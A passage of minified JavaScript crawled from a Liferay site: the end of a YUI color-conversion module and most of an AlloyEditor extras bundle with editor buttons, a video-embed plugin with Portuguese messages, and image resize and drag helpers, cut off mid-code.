r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
